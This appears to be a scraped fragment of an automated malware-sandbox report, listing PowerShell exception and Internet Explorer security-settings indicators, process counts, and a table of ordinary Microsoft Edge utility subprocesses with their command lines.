



Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4972)
- powershell.exe (PID: 2904)
- powershell.exe (PID: 4244)
- powershell.exe (PID: 2612)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
195
Monitored processes
62
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1140 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4824 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1448 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5020 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1488 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5948 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1520 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=3364 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1576 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5420 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2012 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=1684 --field-trial-handle=2324,i,2456137452971579741,2702326124260210858,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||






